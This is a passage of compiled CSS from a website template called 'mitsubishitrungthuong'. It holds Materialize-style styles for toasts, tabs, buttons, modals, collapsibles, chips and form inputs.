@media only screen and (min-width : 993px) {
  #toast-container {
    min-width: 8%;
    top: 10%;
    right: 7%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast {
  border-radius: 2px;
  top: 0;
  width: auto;
  clear: both;
  margin-top: 10px;
  position: relative;
  max-width: 100%;
  height: 48px;
  line-height: 48px;
  background-color: #323232;
  padding: 0 25px;
  font-size: 1.1rem;
  font-weight: 300;
  color: #fff;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast .btn, .toast .btn-large, .toast .btn-flat {
  margin: 0;
  margin-left: 3rem;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast.rounded {
  border-radius: 24px;
}
@media only screen and (max-width : 600px) {
  .toast {
    width: 100%;
    border-radius: 0;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  .toast {
    float: left;
  }
}
@media only screen and (min-width : 993px) {
  .toast {
    float: right;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
  height: 48px;
  background-color: #fff;
  margin: 0 auto;
  width: 100%;
  white-space: nowrap;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: block;
  float: left;
  text-align: center;
  line-height: 48px;
  height: 48px;
  padding: 0 20px;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  width: 15%;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a {
  color: #ed1d24;
  display: block;
  width: 100%;
  height: 100%;
  -webkit-transition: color 0.28s ease;
  -moz-transition: color 0.28s ease;
  -o-transition: color 0.28s ease;
  -ms-transition: color 0.28s ease;
  transition: color 0.28s ease;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a:hover {
  color: #f57b80;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab.disabled a {
  color: #f57b80;
  cursor: default;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .indicator {
  position: absolute;
  bottom: 0;
  height: 2px;
  background-color: #f36469;
  will-change: left, right;
}
/* line 51, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  padding: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.material-tooltip {
  padding: 10px 8px;
  font-size: 1rem;
  z-index: 2000;
  background-color: transparent;
  border-radius: 2px;
  color: #fff;
  min-height: 36px;
  line-height: 1rem;
  opacity: 0;
  display: none;
  position: absolute;
  text-align: center;
  overflow: hidden;
  left: 0;
  top: 0;
  will-change: top, left;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.backdrop {
  position: absolute;
  opacity: 0;
  display: none;
  height: 7px;
  width: 14px;
  border-radius: 0 0 14px 14px;
  background-color: #323232;
  z-index: -1;
  -webkit-transform-origin: 50% 10%;
  -moz-transform-origin: 50% 10%;
  -ms-transform-origin: 50% 10%;
  -o-transform-origin: 50% 10%;
  transform-origin: 50% 10%;
  will-change: transform, opacity;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large, .btn-flat {
  border: none;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  outline: 0;
  padding: 0 2rem;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-tap-highlight-color: transparent;
}
/* line 17, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled, .btn-large.disabled, .btn-floating.disabled, .btn:disabled, .btn-large:disabled, .btn-floating:disabled {
  background-color: #dfdfdf !important;
  box-shadow: none;
  color: #9f9f9f !important;
  cursor: default;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled *, .btn-large.disabled *, .btn-floating.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-floating:disabled * {
  pointer-events: none;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled:hover, .btn-large.disabled:hover, .btn-floating.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover {
  background-color: #dfdfdf;
  color: #9f9f9f;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 33, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn i, .btn-large i, .btn-floating i, .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large {
  text-decoration: none;
  color: #fff;
  background-color: #ed1d24;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn:hover, .btn-large:hover {
  background-color: #ef353b;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating {
  display: inline-block;
  color: #fff;
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #ed1d24;
  border-radius: 50%;
  transition: 0.3s;
  cursor: pointer;
  vertical-align: middle;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #fff;
  font-size: 1.6rem;
  line-height: 37px;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 86, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating:before {
  border-radius: 0;
}
/* line 89, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large i {
  line-height: 55.5px;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_buttons.scss */
button.btn-floating {
  border: none;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn {
  position: fixed;
  right: 23px;
  bottom: 23px;
  padding-top: 15px;
  margin-bottom: 0;
  z-index: 998;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul {
  left: 0;
  right: 0;
  text-align: center;
  position: absolute;
  bottom: 64px;
  margin: 0;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul li {
  margin-bottom: 15px;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul a.btn-floating {
  opacity: 0;
}
/* line 131, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer;
}
/* line 137, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat.disabled {
  color: #b3b3b3;
  cursor: default;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large {
  height: 54px;
  line-height: 56px;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large i {
  font-size: 1.6rem;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-block {
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content {
  background-color: #fff;
  margin: 0;
  display: none;
  min-width: 100px;
  max-height: 650px;
  overflow-y: auto;
  opacity: 0;
  position: absolute;
  z-index: 999;
  will-change: width, height;
}
/* line 14, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li {
  clear: both;
  color: rgba(0, 0, 0, 0.87);
  cursor: pointer;
  line-height: 1.5rem;
  width: 100%;
  text-align: left;
  text-transform: none;
}
/* line 23, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li:hover, .dropdown-content li.active {
  background-color: #eee;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a, .dropdown-content li > span {
  font-size: 1.2rem;
  color: #689f38;
  display: block;
  padding: 1rem 1rem;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a > i {
  height: inherit;
  line-height: inherit;
}
/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
/* line 12, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
/* line 39, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45);
}
/* line 68, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, .70);
}
/* line 71, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, .70);
}
/* line 74, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, .70);
}
/* line 77, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.70);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.70);
}
/* line 83, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.70);
}
/* line 89, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
}
/* line 126, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom;
}
/* line 134, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
/* line 142, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
  -webkit-mask-image: none;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-block {
  display: block;
}
/* Firefox Bug: link not triggered */
/* line 165, template/mitsubishitrungthuong/sass/components/_waves.scss */
a.waves-effect .waves-ripple {
  z-index: -1;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  background-color: #fafafa;
  padding: 0;
  max-height: 70%;
  width: 55%;
  margin: auto;
  overflow-y: auto;
  border-radius: 2px;
  will-change: top, opacity;
}
@media only screen and (max-width : 992px) {
  .modal {
    width: 80%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal h1, .modal h2, .modal h3, .modal h4 {
  margin-top: 0;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-content {
  padding: 24px;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-close {
  cursor: pointer;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer {
  border-radius: 0 0 2px 2px;
  background-color: #fafafa;
  padding: 4px 6px;
  height: 56px;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat {
  float: right;
  margin: 6px 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_modal.scss */
.lean-overlay {
  position: fixed;
  z-index: 999;
  top: -100px;
  left: 0;
  bottom: 0;
  right: 0;
  height: 125%;
  width: 100%;
  background: #000;
  display: none;
  will-change: opacity;
}
/* line 62, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer {
  padding: 0;
  height: 70%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-content {
  position: absolute;
  overflow-y: auto;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-footer {
  border-top: 1px solid rgba(0, 0, 0, .1);
}
/* line 82, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.bottom-sheet {
  top: auto;
  bottom: -100%;
  margin: 0;
  width: 100%;
  max-height: 45%;
  border-radius: 0;
  will-change: bottom, opacity;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible {
  border-top: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin: 0.5rem 0 1rem 0;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header {
  display: block;
  cursor: pointer;
  min-height: 3rem;
  line-height: 3rem;
  padding: 0 1rem;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
}
/* line 18, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header i {
  width: 2rem;
  font-size: 1.6rem;
  line-height: 3rem;
  display: block;
  float: left;
  text-align: center;
  margin-right: 1rem;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body {
  display: none;
  border-bottom: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body p {
  margin: 0;
  padding: 2rem;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
/* line 43, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible {
  border: none;
  box-shadow: none;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible li {
  padding: 0;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header {
  background-color: transparent;
  border: none;
  line-height: inherit;
  height: inherit;
  margin: 0 1rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header i {
  line-height: inherit;
}
/* line 60, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body {
  border: 0;
  background-color: #fff;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body li a {
  margin: 0 1rem 0 2rem;
}
/* line 71, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout {
  border: none;
  box-shadow: none;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  margin: 0 24px;
  transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li.active {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  margin: 16px 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip {
  display: inline-block;
  height: 32px;
  font-size: 13px;
  font-weight: 500;
  color: rgba(0, 0, 0, .6);
  line-height: 32px;
  padding: 0 12px;
  border-radius: 16px;
  background-color: #e4e4e4;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip img {
  float: left;
  margin: 0 8px 0 -12px;
  height: 32px;
  width: 32px;
  border-radius: 50%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip i.material-icons {
  cursor: pointer;
  float: right;
  font-size: 16px;
  line-height: 32px;
  padding-left: 8px;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed {
  display: block;
  cursor: zoom-in;
  position: relative;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover {
  will-change: left, top, width, height;
}
/* line 8, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover:not(.active) {
  opacity: 0.8;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed.active {
  cursor: zoom-out;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
#materialbox-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  z-index: 999;
  will-change: opacity;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialbox-caption {
  position: fixed;
  display: none;
  color: #fff;
  line-height: 50px;
  bottom: 0;
  width: 100%;
  text-align: center;
  padding: 0% 15%;
  height: 50px;
  z-index: 1000;
  -webkit-font-smoothing: antialiased;
}
/* Remove Focus Boxes */
/* line 2, template/mitsubishitrungthuong/sass/components/_form.scss */
select:focus {
  outline: 1px solid #e2f1d6;
}
/* line 5, template/mitsubishitrungthuong/sass/components/_form.scss */
button:focus {
  outline: none;
  background-color: #ef3036;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_form.scss */
label {
  font-size: 0.8rem;
  color: #9e9e9e;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 20, template/mitsubishitrungthuong/sass/components/_form.scss */
::-webkit-input-placeholder {
  color: #d1d1d1;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_form.scss */
:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_form.scss */
::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_form.scss */
:-ms-input-placeholder {
  color: #d1d1d1;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  border-radius: 0;
  outline: none;
  height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  box-shadow: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  transition: all 0.3s;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled, input[type=password]:disabled, input[type=email]:disabled, input[type=url]:disabled, input[type=time]:disabled, input[type=date]:disabled, input[type=datetime-local]:disabled, input[type=tel]:disabled, input[type=number]:disabled, input[type=search]:disabled, textarea.materialize-textarea:disabled, input[type=text][readonly="readonly"], input[type=password][readonly="readonly"], input[type=email][readonly="readonly"], input[type=url][readonly="readonly"], input[type=time][readonly="readonly"], input[type=date][readonly="readonly"], input[type=datetime-local][readonly="readonly"], input[type=tel][readonly="readonly"], input[type=number][readonly="readonly"], input[type=search][readonly="readonly"], textarea.materialize-textarea[readonly="readonly"] {
  color: rgba(0, 0, 0, .26);
  border-bottom: 1px dotted rgba(0, 0, 0, .26);
}
/* line 72, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled + label, input[type=password]:disabled + label, input[type=email]:disabled + label, input[type=url]:disabled + label, input[type=time]:disabled + label, input[type=date]:disabled + label, input[type=datetime-local]:disabled + label, input[type=tel]:disabled + label, input[type=number]:disabled + label, input[type=search]:disabled + label, textarea.materialize-textarea:disabled + label, input[type=text][readonly="readonly"] + label, input[type=password][readonly="readonly"] + label, input[type=email][readonly="readonly"] + label, input[type=url][readonly="readonly"] + label, input[type=time][readonly="readonly"] + label, input[type=date][readonly="readonly"] + label, input[type=datetime-local][readonly="readonly"] + label, input[type=tel][readonly="readonly"] + label, input[type=number][readonly="readonly"] + label, input[type=search][readonly="readonly"] + label, textarea.materialize-textarea[readonly="readonly"] + label {
  color: rgba(0, 0, 0, .26);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]), input[type=password]:focus:not([readonly]), input[type=email]:focus:not([readonly]), input[type=url]:focus:not([readonly]), input[type=time]:focus:not([readonly]), input[type=date]:focus:not([readonly]), input[type=datetime-local]:focus:not([readonly]), input[type=tel]:focus:not([readonly]), input[type=number]:focus:not([readonly]), input[type=search]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 1px solid #689f38;
  box-shadow: 0 1px 0 0 #689f38;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]) + label, input[type=password]:focus:not([readonly]) + label, input[type=email]:focus:not([readonly]) + label, input[type=url]:focus:not([readonly]) + label, input[type=time]:focus:not([readonly]) + label, input[type=date]:focus:not([readonly]) + label, input[type=datetime-local]:focus:not([readonly]) + label, input[type=tel]:focus:not([readonly]) + label, input[type=number]:focus:not([readonly]) + label, input[type=search]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label {
  color: #689f38;
}
/* line 85, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid, input[type=password].valid, input[type=email].valid, input[type=url].valid, input[type=time].valid, input[type=date].valid, input[type=datetime-local].valid, input[type=tel].valid, input[type=number].valid, input[type=search].valid, textarea.materialize-textarea.valid, input[type=text]:focus.valid, input[type=password]:focus.valid, input[type=email]:focus.valid, input[type=url]:focus.valid, input[type=time]:focus.valid, input[type=date]:focus.valid, input[type=datetime-local]:focus.valid, input[type=tel]:focus.valid, input[type=number]:focus.valid, input[type=search]:focus.valid, textarea.materialize-textarea:focus.valid {
  border-bottom: 1px solid #4caf50;
  box-shadow: 0 1px 0 0 #4caf50;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid + label:after, input[type=password].valid + label:after, input[type=email].valid + label:after, input[type=url].valid + label:after, input[type=time].valid + label:after, input[type=date].valid + label:after, input[type=datetime-local].valid + label:after, input[type=tel].valid + label:after, input[type=number].valid + label:after, input[type=search].valid + label:after, textarea.materialize-textarea.valid + label:after, input[type=text]:focus.valid + label:after, input[type=password]:focus.valid + label:after, input[type=email]:focus.valid + label:after, input[type=url]:focus.valid + label:after, input[type=time]:focus.valid + label:after, input[type=date]:focus.valid + label:after, input[type=datetime-local]:focus.valid + label:after, input[type=tel]:focus.valid + label:after, input[type=number]:focus.valid + label:after, input[type=search]:focus.valid + label:after, textarea.materialize-textarea:focus.valid + label:after {
  content: attr(data-success);
  color: #4caf50;
  opacity: 1;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].invalid, input[type=password].invalid, input[type=email].invalid, input[type=url].invalid, input[type=time].invalid, input[type=date].invalid, input[type=datetime-local].invalid, input[type=tel].invalid, input[type=number].invalid, input[type=search].invalid, textarea.materialize-textarea.invalid, input[type=text]:focus.invalid, input[type=password]:focus.invalid, input[type=email]:focus.invalid, input[type=url]:focus.invalid, input[type=time]:focus.invalid, input[type=date]:focus.invalid, input[type=datetime-local]:focus.invalid, input[type=tel]:focus.invalid, input[type=number]:focus.invalid, input[type=search]:focus.invalid, textarea.materialize-textarea:focus.invalid {
  border-bottom: 1px solid #f44336;
  box-shadow: 0 1px 0 0 #f44336;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].invalid + label:after, input[type=password].invalid + label:after, input[type=email].invalid + label:after, input[type=url].invalid + label:after, input[type=time].invalid + label:after, input[type=date].invalid + label:after, input[type=datetime-local].invalid + label:after, input[type=tel].invalid + label:after, input[type=number].invalid + label:after, input[type=search].invalid + label:after, textarea.materialize-textarea.invalid + label:after, input[type=text]:focus.invalid + label:after, input[type=password]:focus.invalid + label:after, input[type=email]:focus.invalid + label:after, input[type=url]:focus.invalid + label:after, input[type=time]:focus.invalid + label:after, input[type=date]:focus.invalid + label:after, input[type=datetime-local]:focus.invalid + label:after, input[type=tel]:focus.invalid + label:after, input[type=number]:focus.invalid + label:after, input[type=search]:focus.invalid + label:after, textarea.materialize-textarea:focus.invalid + label:after {
  content: attr(data-error);
  color: #f44336;
  opacity: 1;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text] + label:after, input[type=password] + label:after, input[type=email] + label:after, input[type=url] + label:after, input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after, input[type=tel] + label:after, input[type=number] + label:after, input[type=search] + label:after, textarea.materialize-textarea + label:after {
  display: block;
  content: "";
  position: absolute;
  top: 65px;
  opacity: 0;
  transition: 0.2s opacity ease-out, 0.2s color ease-out;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field {
  position: relative;
  margin-top: 1rem;
}
/* line 127, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label {
  color: #9e9e9e;
  position: absolute;
  top: 0.8rem;
  left: 0.75rem;
  font-size: 1rem;
  cursor: text;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label.active {
  font-size: 0.8rem;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  transform: translateY(-140%);
}
/* line 142, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix {
  position: absolute;
  width: 3rem;
  font-size: 2rem;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix.active {
  color: #689f38;
}
/* line 150, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ input, .input-field .prefix ~ textarea {
  margin-left: 3rem;
  width: 92%;
  width: calc(100% - 3rem);
}
/* line 156, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ textarea {
  padding-top: 0.8rem;
}
/* line 157, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ label {
  margin-left: 3rem;
}
@media only screen and (max-width : 992px) {
  /* line 160, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 86%;
    width: calc(100% - 3rem);
  }
}
@media only screen and (max-width : 600px) {
  /* line 166, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 80%;
    width: calc(100% - 3rem);
  }
}
/* line 177, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] {
  display: block;
  line-height: inherit;
  padding-left: 4rem;
  width: calc(100% - 4rem);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus {
  background-color: #fff;
  border: 0;
  box-shadow: none;
  color: #444;
}
/* line 189, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus + label i, .input-field input[type=search]:focus ~ .mdi-navigation-close, .input-field input[type=search]:focus ~ .material-icons {
  color: #444;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] + label {
  left: 1rem;
}
/* line 200, template/mitsubishitrungthuong/sass/components/_form.scss */
